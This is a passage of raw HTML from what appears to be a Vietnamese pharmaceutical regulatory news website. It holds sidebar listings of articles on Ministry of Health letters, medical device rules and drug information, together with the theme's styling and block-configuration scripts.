            <h3 class="entry-title td-module-title"><a href="https://vnras.com/mo-hinh-bac-si-lam-sang-tai-benh-vien-giai-phap-y-te-moi-cua-singapore/"  rel="bookmark" title="Mô hình &#8220;Bác sĩ lâm sàng tại bệnh viện&#8221; &#8211; Giải pháp y tế mới của Singapore">Mô hình &#8220;Bác sĩ lâm sàng tại bệnh viện&#8221; &#8211; Giải...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T10:12:38+07:00" >2025-10-30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cong-van-4928-byt-qld/"  rel="bookmark" class="td-image-wrap " title="Công văn 4928/BYT-QLD cập nhật một số thông tin tại các QĐ công bố Danh mục thuốc có chứng minh TĐSH" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/08/4928_BYT_QLD_2018_VNRAS-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/08/4928_BYT_QLD_2018_VNRAS-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/08/4928_BYT_QLD_2018_VNRAS-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="Công văn 4928/BYT-QLD" title="Công văn 4928/BYT-QLD cập nhật một số thông tin tại các QĐ công bố Danh mục thuốc có chứng minh TĐSH" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-4928-byt-qld/"  rel="bookmark" title="Công văn 4928/BYT-QLD cập nhật một số thông tin tại các QĐ công bố Danh mục thuốc có chứng minh TĐSH">Công văn 4928/BYT-QLD cập nhật một số thông tin tại các...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-29T19:14:01+07:00" >2018-08-29</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_136" class="tdc-row"><div class="vc_row tdi_137  wpb_row td-pb-row" >
<style scoped>.tdi_137,.tdi_137 .tdc-columns{min-height:0}.tdi_137,.tdi_137 .tdc-columns{display:block}.tdi_137 .tdc-columns{width:100%}</style><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row" >
<style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_145 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_145" >
<style>.td-theme-wrap .tdi_145 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_145 .td-subcat-item a:hover,.td-theme-wrap .tdi_145 .td-subcat-item .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_145 .block-title>*,.td-theme-wrap .tdi_145 .td-subcat-dropdown:hover .td-subcat-more{background-color:#4db2ec}.td-theme-wrap .td-footer-wrapper .tdi_145 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_145 .block-title{border-color:#4db2ec}.td-theme-wrap .tdi_145 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_145 .td_quote_on_blocks,.td-theme-wrap .tdi_145 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_145 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_145 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_145 .td-instagram-user a{color:#4db2ec}.td-theme-wrap .tdi_145 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_145 .td-load-more-wrap a:hover{background-color:#4db2ec;border-color:#4db2ec}.td-theme-wrap .tdi_145 .td-read-more a,.td-theme-wrap .tdi_145 .td-weather-information:before,.td-theme-wrap .tdi_145 .td-weather-week:before,.td-theme-wrap .tdi_145 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_145 .td-post-category,.td-theme-wrap .tdi_145 .td-post-category:hover{background-color:#4db2ec}</style>
<style></style><script>var block_tdi_145 = new tdBlock();
block_tdi_145.id = "tdi_145";
block_tdi_145.atts = '{"custom_title":"DMEC","custom_url":"https:\/\/vnras.com\/category\/news\/dmec\/","header_color":"#4db2ec","category_id":"54","sort":"random_posts","limit":"4","td_ajax_filter_ids":"54","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_145","tdc_css_class":"tdi_145","tdc_css_class_style":"tdi_145_rand_style"}';
block_tdi_145.td_column_number = "1";
block_tdi_145.block_type = "td_block_19";
block_tdi_145.post_count = "4";
block_tdi_145.found_posts = "16";
block_tdi_145.header_color = "#4db2ec";
block_tdi_145.ajax_pagination_infinite_stop = "";
block_tdi_145.max_num_pages = "4";
tdBlocksArray.push(block_tdi_145);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/news/dmec/" class="td-pulldown-size">DMEC</a></h4></div><div id=tdi_145 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/hoi-nghi-trang-thiet-bi-y-te-phia-nam/"  rel="bookmark" class="td-image-wrap " title="Giấy mời phía Nam tham dự Hội nghị phổ biến triển khai, tập huấn hệ thống dịch vụ công trực tuyến cấp độ 4 về quản lý trang thiết bị y tế &#8211; Giai đoạn 2" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/organized-medical-supplies-1-356x220.jpg"   alt="Hội nghị trang thiết bị y tế phía Nam" title="Giấy mời phía Nam tham dự Hội nghị phổ biến triển khai, tập huấn hệ thống dịch vụ công trực tuyến cấp độ 4 về quản lý trang thiết bị y tế &#8211; Giai đoạn 2" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/hoi-nghi-trang-thiet-bi-y-te-phia-nam/"  rel="bookmark" title="Giấy mời phía Nam tham dự Hội nghị phổ biến triển khai, tập huấn hệ thống dịch vụ công trực tuyến cấp độ 4 về quản lý trang thiết bị y tế &#8211; Giai đoạn 2">Giấy mời phía Nam tham dự Hội nghị phổ biến triển khai, tập huấn hệ thống dịch vụ công trực tuyến cấp độ 4...</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-12T19:18:44+07:00" >2017-06-12</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/bao-cao-chuyen-de-ve-trang-thiet-bi-y-te/"  rel="bookmark" class="td-image-wrap " title="Công văn 1113/BYT-TB-CT báo cáo chuyên đề về trang thiết bị y tế nhập khẩu" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/03/Medical-devices-stethoscope_Smaller-80x60.jpeg"  srcset="https://vnras.com/wp-content/uploads/2017/03/Medical-devices-stethoscope_Smaller-80x60.jpeg 80w, https://vnras.com/wp-content/uploads/2017/03/Medical-devices-stethoscope_Smaller-265x198.jpeg 265w, https://vnras.com/wp-content/uploads/2017/03/Medical-devices-stethoscope_Smaller-534x400.jpeg 534w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="báo cáo chuyên đề về trang thiết bị y tế" title="Công văn 1113/BYT-TB-CT báo cáo chuyên đề về trang thiết bị y tế nhập khẩu" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/bao-cao-chuyen-de-ve-trang-thiet-bi-y-te/"  rel="bookmark" title="Công văn 1113/BYT-TB-CT báo cáo chuyên đề về trang thiết bị y tế nhập khẩu">Công văn 1113/BYT-TB-CT báo cáo chuyên đề về trang thiết bị y tế nhập khẩu</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-10T23:53:55+07:00" >2017-03-10</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/qd-3449-huong-dan-quy-trinh-tao-hinh-pt/"  rel="bookmark" class="td-image-wrap " title="Quyết định 3449/QĐ-BYT ban hành tài liệu hướng dẫn quy trình TH-PTTM" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-16-80x60.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-16-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-16-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="Quyết định 3449/QĐ-BYT ban hành tài liệu hướng dẫn quy trình TH-PTTM" title="Quyết định 3449/QĐ-BYT ban hành tài liệu hướng dẫn quy trình TH-PTTM" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/qd-3449-huong-dan-quy-trinh-tao-hinh-pt/"  rel="bookmark" title="Quyết định 3449/QĐ-BYT ban hành tài liệu hướng dẫn quy trình TH-PTTM">Quyết định 3449/QĐ-BYT ban hành tài liệu hướng dẫn quy trình TH-PTTM</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-25T20:21:33+07:00" >2018-06-25</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-3600-byt-tb-ct/"  rel="bookmark" class="td-image-wrap " title="Công văn 3600/BYT-TB-CT thực hiện quy định tại Nghị định số 36/2016/NĐ-CP ngày 15/5/2016 của Chính phủ về quản lý trang thiết bị y tế" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/pills-80x60.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/pills-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2017/06/pills-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="Công văn 3600/BYT-TB-CT" title="Công văn 3600/BYT-TB-CT thực hiện quy định tại Nghị định số 36/2016/NĐ-CP ngày 15/5/2016 của Chính phủ về quản lý trang thiết bị y tế" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-3600-byt-tb-ct/"  rel="bookmark" title="Công văn 3600/BYT-TB-CT thực hiện quy định tại Nghị định số 36/2016/NĐ-CP ngày 15/5/2016 của Chính phủ về quản lý trang thiết bị y tế">Công văn 3600/BYT-TB-CT thực hiện quy định tại Nghị định số 36/2016/NĐ-CP ngày 15/5/2016 của Chính phủ về quản lý trang thiết bị y...</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-27T17:34:43+07:00" >2017-06-27</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147>.wpb_wrapper,.tdi_147>.wpb_wrapper>.tdc-elements{display:block}.tdi_147>.wpb_wrapper>.tdc-elements{width:100%}.tdi_147>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_147>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_148 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_148" >
<style></style>
<style></style><script>var block_tdi_148 = new tdBlock();
block_tdi_148.id = "tdi_148";
block_tdi_148.atts = '{"custom_title":"DAV","custom_url":"https:\/\/vnras.com\/category\/news\/dav\/","category_id":"53","sort":"random_posts","limit":"4","td_ajax_filter_ids":"53","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_148","tdc_css_class":"tdi_148","tdc_css_class_style":"tdi_148_rand_style"}';
block_tdi_148.td_column_number = "1";
block_tdi_148.block_type = "td_block_19";
block_tdi_148.post_count = "4";
block_tdi_148.found_posts = "177";
block_tdi_148.header_color = "";
block_tdi_148.ajax_pagination_infinite_stop = "";
block_tdi_148.max_num_pages = "45";
tdBlocksArray.push(block_tdi_148);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/news/dav/" class="td-pulldown-size">DAV</a></h4></div><div id=tdi_148 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/huong-dan-tra-cuu-nguon-goc-xuat-xu-va-huong-dan-su-dung-thuoc/"  rel="bookmark" class="td-image-wrap " title="Hướng dẫn tra cứu nguồn gốc xuất xứ và hướng dẫn sử dụng thuốc" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/07/Huong-dan-tra-cuu-nguon-goc-xuat-xu-va-huong-dan-su-dung-thuoc-1-356x220.jpg"   alt="Hướng dẫn tra cứu nguồn gốc xuất xứ và hướng dẫn sử dụng thuốc" title="Hướng dẫn tra cứu nguồn gốc xuất xứ và hướng dẫn sử dụng thuốc" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/huong-dan-tra-cuu-nguon-goc-xuat-xu-va-huong-dan-su-dung-thuoc/"  rel="bookmark" title="Hướng dẫn tra cứu nguồn gốc xuất xứ và hướng dẫn sử dụng thuốc">Hướng dẫn tra cứu nguồn gốc xuất xứ và hướng dẫn sử dụng thuốc</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-10T14:11:39+07:00" >2024-07-10</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-9436-qld-kd/"  rel="bookmark" class="td-image-wrap " title="Công văn 9436/QLD-KD về việc thực hiện Nghị định số 54/2017/NĐ-CP" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/AAEAAQAAAAAAAAhZAAAAJDc1YzY2NjdmLTYwYmYtNDRiMS1iY2JkLWNkZWYzNTYxMmJlOQ-80x60.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/AAEAAQAAAAAAAAhZAAAAJDc1YzY2NjdmLTYwYmYtNDRiMS1iY2JkLWNkZWYzNTYxMmJlOQ-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2017/07/AAEAAQAAAAAAAAhZAAAAJDc1YzY2NjdmLTYwYmYtNDRiMS1iY2JkLWNkZWYzNTYxMmJlOQ-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="Công văn 9436/QLD-KD" title="Công văn 9436/QLD-KD về việc thực hiện Nghị định số 54/2017/NĐ-CP" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-9436-qld-kd/"  rel="bookmark" title="Công văn 9436/QLD-KD về việc thực hiện Nghị định số 54/2017/NĐ-CP">Công văn 9436/QLD-KD về việc thực hiện Nghị định số 54/2017/NĐ-CP</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-06T22:01:30+07:00" >2017-07-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-6026-qld-ttra-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 6026/QLD-TTra năm 2018 về thuốc giả Zinnat 500mg" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/04/Cong_van_6020_qld_ttra_nam-2018-80x60.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/04/Cong_van_6020_qld_ttra_nam-2018-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2018/04/Cong_van_6020_qld_ttra_nam-2018-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="Công văn 6026/QLD-TTra năm 2018" title="Công văn 6026/QLD-TTra năm 2018 về thuốc giả Zinnat 500mg" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-6026-qld-ttra-nam-2018/"  rel="bookmark" title="Công văn 6026/QLD-TTra năm 2018 về thuốc giả Zinnat 500mg">Công văn 6026/QLD-TTra năm 2018 về thuốc giả Zinnat 500mg</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T08:48:35+07:00" >2018-04-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/thong-tin-ve-cs-ban-buon-mua-thuoc-nguyen-lieu-lam-thuoc-cua-cs-co-quyen-nhap-khau-nhung-khong-duoc-thuc-hien-quyen-phan-phoi-thuoc-nguyen-lieu-lam-thuoc-tai-vn-de-phan-phoi-cong-ty-co-phan-duoc-ph/"  rel="bookmark" class="td-image-wrap " title="Thông tin về CS bán buôn mua thuốc, nguyên liệu làm thuốc của CS có quyền nhập khẩu nhưng không được thực hiện quyền phân phối thuốc, nguyên liệu làm thuốc tại VN để phân phối (Công ty cổ phần Dược phẩm Tedis – Việt Hà)" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/924_QLD_KD_Tedis-80x60.jpg"  srcset="https://vnras.com/wp-content/uploads/2023/08/924_QLD_KD_Tedis-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2023/08/924_QLD_KD_Tedis-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="" title="Thông tin về CS bán buôn mua thuốc, nguyên liệu làm thuốc của CS có quyền nhập khẩu nhưng không được thực hiện quyền phân phối thuốc, nguyên liệu làm thuốc tại VN để phân phối (Công ty cổ phần Dược phẩm Tedis – Việt Hà)" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/thong-tin-ve-cs-ban-buon-mua-thuoc-nguyen-lieu-lam-thuoc-cua-cs-co-quyen-nhap-khau-nhung-khong-duoc-thuc-hien-quyen-phan-phoi-thuoc-nguyen-lieu-lam-thuoc-tai-vn-de-phan-phoi-cong-ty-co-phan-duoc-ph/"  rel="bookmark" title="Thông tin về CS bán buôn mua thuốc, nguyên liệu làm thuốc của CS có quyền nhập khẩu nhưng không được thực hiện quyền phân phối thuốc, nguyên liệu làm thuốc tại VN để phân phối (Công ty cổ phần Dược phẩm Tedis – Việt Hà)">Thông tin về CS bán buôn mua thuốc, nguyên liệu làm thuốc của CS có quyền nhập khẩu nhưng không được thực hiện quyền...</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T22:04:47+07:00" >2023-08-16</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_151 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_151" >
<style></style>
<style></style><script>var block_tdi_151 = new tdBlock();
block_tdi_151.id = "tdi_151";
block_tdi_151.atts = '{"custom_title":"VFA","custom_url":"https:\/\/vnras.com\/category\/news\/vfa\/","category_id":"55","limit":"4","td_ajax_filter_ids":"55","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article 